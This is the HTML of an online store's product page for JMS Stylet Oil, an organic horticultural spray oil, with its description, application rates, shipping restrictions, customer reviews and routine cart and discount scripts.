  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><li><a href="/category/problem-solver-guide">Control By Pest</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a></li>
  <li aria-current="page">Organic JMS Stylet Oil</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-600x600-C.jpeg" class="MagicZoom" id="zoom_1832" data-options="zoomPosition: inner" title="Organic JMS Stylet Oil">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-600x600-C.jpeg" alt="Organic JMS Stylet Oil" id="product_image-1832" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Organic JMS Stylet Oil</h1>
                              <div>OMRI LISTED. Use for treatment of powdery mildew, as an insecticide, and for virus control!</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1832/pest-solver-guide-broad-cyclamen-mite-control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 39.50;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1274107" />
                  <input type="hidden" name="prod_id" value="2537" />
                  <input type="hidden" name="cat_id2537" value="628" />
                        </form><!--end form3-->         <form name="product_form_2537" id="product_form_2537" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                Gallon
                <div class="sku">SKU: 1274107</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$38.50
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2537" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2537" />
                    <input type="hidden" name="cat_id" value="628" />
                    <input type="hidden" name="sku" value="1274107" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2537" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2537" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2537').submit(function() {
                                if ($('#recipient_mapping_2537').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2537').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2537').val() == '' && $('#recipient_mapping_ob_1832').val() != ''){
                                    $('#recipient_mapping_2537').val($('#recipient_mapping_ob_1832').val());
        }
                                if ($('#new_recipient_mapping_2537').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2537').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2537').val() == '' && $('#new_recipient_mapping_ob_1832').val() != ''){
                                    $('#new_recipient_mapping_2537').val($('#new_recipient_mapping_ob_1832').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1274108" />
                  <input type="hidden" name="prod_id" value="2538" />
                  <input type="hidden" name="cat_id2538" value="628" />
                        </form><!--end form3-->         <form name="product_form_2538" id="product_form_2538" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                2.5 Gallons
                <div class="sku">SKU: 1274108</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$60.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2538" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2538" />
                    <input type="hidden" name="cat_id" value="628" />
                    <input type="hidden" name="sku" value="1274108" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2538" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2538" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2538').submit(function() {
                                if ($('#recipient_mapping_2538').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2538').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2538').val() == '' && $('#recipient_mapping_ob_1832').val() != ''){
                                    $('#recipient_mapping_2538').val($('#recipient_mapping_ob_1832').val());
        }
                                if ($('#new_recipient_mapping_2538').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2538').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2538').val() == '' && $('#new_recipient_mapping_ob_1832').val() != ''){
                                    $('#new_recipient_mapping_2538').val($('#new_recipient_mapping_ob_1832').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1274109" />
                  <input type="hidden" name="prod_id" value="2539" />
                  <input type="hidden" name="cat_id2539" value="628" />
                        </form><!--end form3-->         <form name="product_form_2539" id="product_form_2539" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                15 Gallon Drum
                <div class="sku">SKU: 1274109</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$275.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_2539').submit(function() {
                                if ($('#recipient_mapping_2539').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2539').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2539').val() == '' && $('#recipient_mapping_ob_1832').val() != ''){
                                    $('#recipient_mapping_2539').val($('#recipient_mapping_ob_1832').val());
        }
                                if ($('#new_recipient_mapping_2539').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2539').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2539').val() == '' && $('#new_recipient_mapping_ob_1832').val() != ''){
                                    $('#new_recipient_mapping_2539').val($('#new_recipient_mapping_ob_1832').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1274111" />
                  <input type="hidden" name="prod_id" value="2541" />
                  <input type="hidden" name="cat_id2541" value="628" />
                        </form><!--end form3-->         <form name="product_form_2541" id="product_form_2541" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                275 Gallon Tote
                <div class="sku">SKU: 1274111</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$4,350.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_2541').submit(function() {
                                if ($('#recipient_mapping_2541').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2541').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2541').val() == '' && $('#recipient_mapping_ob_1832').val() != ''){
                                    $('#recipient_mapping_2541').val($('#recipient_mapping_ob_1832').val());
        }
                                if ($('#new_recipient_mapping_2541').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2541').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2541').val() == '' && $('#new_recipient_mapping_ob_1832').val() != ''){
                                    $('#new_recipient_mapping_2541').val($('#new_recipient_mapping_ob_1832').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1832" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1832" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1832" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1832" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_1832" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_1832" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1832'>          
              <p><b>Organic JMS Stylet Oil is excellent as a fungicide for powdery mildew, as an insecticide and for virus control!</b></p>  <p>It will kill powdery mildew on contact as well as prevent development of mildew for 10 to 14 days, depending on the usage rate. JMS Stylet Oil acts as a smotherant and prevents insect respiration and spore germination. Use JMS Stylet Oil to kill mites, scale, whiteflies, psyllids and leafhoppers. Refer to the <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/organic-stylet-oil-label-7-24-09.pdf" target="_blank" alt="JMS Stylet Oil Product Label">product label</a> for a full list of pests treatable with JMS Stylet Oil. This year-round spray oil is OMRI listed; it can be used in greenhouses, on field crops, or on fruit trees.</p>  <p><span style="color:#445e0b; text-decoration:underline;"><b>Benefits of Organic JMS Stylet-Oil:</b></span>   <ul><li>Diseases Controlled &ndash; <i><a href="/category/botrytis-control-grey-mold-bud-rot" alt="How To Prevent & Control Botrytis Bud Rot and Grey Mold">Botrytis</a></i>, <a href="/category/powdery-mildew-control" target="_blank" alt="Control Powdery Mildew with JMS Stylet Oil Sprays">powdery mildew</a>, rust, aphid-transmitted plant viruses and more  <li>Pest Insects Controlled &ndash; <a href="/category/pest-solver-guide-leafhoppers-planthoppers" target="_blank" alt="Kill Leafhoppers Using Stylet Oil in Season">leafhopper</a>, <a href="/category/pest-solver-guide-mites" target="_blank" alt="Controlling Mites With Insecticides and Predatory Mites">mites</a>, <a href="/category/psyllid-control" target="_blank" alt="Psyllid & Disease Control &ndash; Citrus Greening Control">psyllids</a>, <a href="/category/pest-solver-guide-scale" target="_blank" alt="Dormant Oil Scale Control">scale</a>, <a href="/category/pest-solver-guide-whitefly" target="_blank" alt="JMS Stylet Oil Kills Whiteflies">whiteflies</a> and more  <li>4-hour REI and no pre-harvest interval   <li>Colorless, tasteless and odorless  <li>Suitable for most crops &ndash; fruit/nut trees, berries, ornamentals, grasses and vegetables</ul></p>                      
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (<i>Mult</i>), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (<i>Pseudaletia unipuncta</i>), Beet Leafhopper (<i>Circulifer tenellus</i>), <a href="/category/Black-Scale-Control" alt="Black Scale Control" target="_blank">Black Scale</a> (<i>Saissetia oleae</i>), Brown Almond Mite (<i>Bryobia rubrioculus</i>), Caterpillar Eggs (<i>Mult</i>), Citrus Red Scale (aka California Red Scale) (<i>Aonidiella aurantii</i>), Citrus Yellow Scale (aka California Yellow Scale) (<i>Aonidiella citrina</i>), Fall Armyworm (<i>Spodoptera frugiperda</i>), Grape Leafhopper (<i>Erythroneura elegantula</i>), Grape Leafroller (<i>Erythroneura variabilis</i>), <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Leafhopper" target="_blank">Leafhoppers</a> (<i>Circulifer tenellus</i>), Leafhopper (<i>Empoasca sp</i>), <a href="/category/leafminer-control" alt="Leafminer Control" target="_blank">Leafminers</a> (<i>Phyllocnistis sp</i>), Leafroller (<i>Archips argyrospila</i>), Leafroller (<i>Platynota stultana</i>), Leafroller (<i>Choristoneura rosaceana</i>), Leafroller (<i>Pandemis pyrusana</i>), Leafroller (<i>Argyrotaenia franciscana</i>), Leafroller (<i>Epiphyas postvittana</i>), Mealybug (<i>Planococcus citri</i>), Mealybug (<i>Pseudococcus sp</i>), Mites (<i>Tetranychus sp</i>), Oleander Scale (<i>Phenacaspis sp</i>), Omnivorous leafroller (<i>Platynota stultana</i>), Potato Leafhopper (<i>Empoasca fabae</i>), Potato Leafhopper; Bean Jassid (<i>Empoasca fabae</i>), <a href="/category/powdery-mildew-control" alt="Powdery Mildew" target="_blank">Powdery Mildew</a>, <a href="/category/psyllid-control" alt="Psyllid Control" target="_blank">Psyllids</a> (<i>Mult</i>), Red-banded Leafroller (<i>Argyrotaenia velutinana</i>), <a href="/category/pest-solver-guide-scale" alt="Scale Control" target="_blank">Scale</a> (<i>Mult.</i>), Silverleaf whitefly (<i>Bemisia sp</i>), <a href="/category/spider-mite-control" alt="Spider Mites Control" target="_blank">Spider Mites</a> (<i>Mult</i>), Spinach Leafminer (<i>Pegomya hyoscyami</i>), Sweet Potato Whitefly (<i>Bemisia tabaci</i>), Sweetpotato Whitefly (<i>Bemisia sp</i>)</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1832">
                <p>For best results, we recommend applying with a 400 psi sprayer with air assist, airblast or orchard sprayer; hydraulic boom sprayer recommended. Apply when temperatures are above 50&deg;F and below 90&deg;F.</p>  <p><b><span style="color:#445e0b; text-decoration:underline;">General Applications:</span></b> Organic JMS Stylet Oil has a recommended mix rate of 1-3 gallons per 100 gallons of water and an application rate of 25-150 gallons of diluted spray emulsion per acre for either summer use or dormant use.  </p>  <p><b><span style="color:#445e0b; text-decoration:underline;">Small Area Applications:</b></span> Add 3 Tbsp of Stylet Oil per gallon of water to your pump sprayer.  Pour Stylet Oil in AFTER your water or last ingredient. Agitate before spraying.  Be sure and agitate at least every 10 minutes for the proper dispersal of oil.</p><br>                                                <p><b>Environment: </b>Greenhouses, Crops, Orchards & Vineyards, Nursery, Container Plants. Not recommended for Aquaponics.</p>                <p><b>Storage: </b>Store in original container; do not allow to freeze. </p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1832">
               <p><b>Limits</b><br />Limit online to 5 x 2.5 gal or 10 units of 1 gallon due to weight. For larger quantities, please <a href="tel:8008272847"><b>call</b></a> or <a href="mailto:orders@arbico.com"><b>email</b></a> for a shipping quote.</P>
<p><b><font color="red">Shipping product SKU's 1274109, 1274110, & 1274111 requires a freight shipping quote and special equipment for delivery.  Please call to place your order.</font></b></p>
<p>State restrictions updated 6/24/25</p><br>               <p><b>Cannot Be Shipped To: </b>AL,AK,DC,GA,HI,ID,IN,KS,KY,LA,MA,MS,MT,NM,PA,PR,SC,SD,TX,UT,WI,WY</p>                              <p><b>What's In The Package: </b>Concentrated technical grade white mineral oil.</p>        </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1832">
            <p><b>Warning &amp; Toxicities: </b>Toxic to fish.</p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b>97.1% Paraffinic Oil</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_1832">
           <p>OMRI Listed</p> 
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1274107-JMS-Stylet-Oil-Label.pdf" alt="Organic JMS Stylet Oil Product Label" target="_blank">Product Label</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1274107-JMS-Stylet-Oil-SDS.pdf" alt="Organic JMS Stylet Oil Safety Data Sheet" target="_blank">SDS</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_1832">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/pest-solver-guide-broad-cyclamen-mite-control">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Fantastic Product </strong></div>
         <div class="rev-info">Oct 11, 2022&nbsp;&nbsp;|&nbsp;&nbsp;By Makena M</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I use Organic JMS Stylet Oil professionally and personally, and it has never let me down! Just have to follow the directions closely. </div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Slows down powdery mildew on grapes. It works !</strong></div>
         <div class="rev-info">Jul  6, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Lou Falek</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">We treated our grapes with Lime-Sulfer twice before bud break, but by early June beginning of fungus was visible. We heard about JMS from our wine friends and we started spraying weekly.  It does seem to be doing a good job of slowing down powdery mildew progression.  Next year we need to start this earlier!  I very much like how this stuff is organic/non-toxic.</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>X Skeptical </strong></div>
         <div class="rev-info">Nov 18, 2018&nbsp;&nbsp;|&nbsp;&nbsp;By Juan Franco AKA monedita de plata</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Was having powdery mildew problems. Just one spray section with the Stylet oil almost brought the problem to zero, today Is spray time again after 9 days from the first one. Thanks guys for producing such an incredible product. Salud : )</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/" title="SuffOil-X&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-300x300-C.jpeg" alt="SuffOil-X&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/">SuffOil-X&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $105.00&ndash;$787.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-horticultural-oil-fungicide-insecticide-miticide/" title="Monterey Horticultural Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257919_monterey_hort_oil_rtu_300x300.jpg" alt="Monterey Horticultural Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-horticultural-oil-fungicide-insecticide-miticide/">Monterey Horticultural Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $14.49&ndash;$34.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/eco-1-40-insecticide-fungicide/" title="Eco-1&reg; 40"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1458140_eco-1_40_300x300-C.jpg" alt="Eco-1&reg; 40" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/eco-1-40-insecticide-fungicide/">Eco-1&reg; 40</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $269.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/trifecta-crop-control/" title="Trifecta Crop Control"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1273070-trifecta-crop-protection-all-sizes-300x300-C.jpg" alt="Trifecta Crop Control" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/trifecta-crop-control/">Trifecta Crop Control</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $22.99&ndash;$131.95    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/Bioworks-EpiShield/" title="EpiShield&reg; O"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332775-bioworks-epishield-group-300x300-C.jpg" alt="EpiShield&reg; O" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/Bioworks-EpiShield/">EpiShield&reg; O</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	    	     	 	 	 	 		 	    	     	 	      
     
    
       
          $250.00&ndash;$4,147.20    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/all-seasons-horticultural-dormant-spray-oil/" title="BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274106_all_seasons_hort_spray_rtu_300x300.jpg" alt="BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/all-seasons-horticultural-dormant-spray-oil/">BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $10.49&ndash;$37.99    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/neem-oil-insecticide-miticide-fungicide/pest-solver-guide-broad-cyclamen-mite-control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/jh-biotech-pest-out/pest-solver-guide-broad-cyclamen-mite-control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
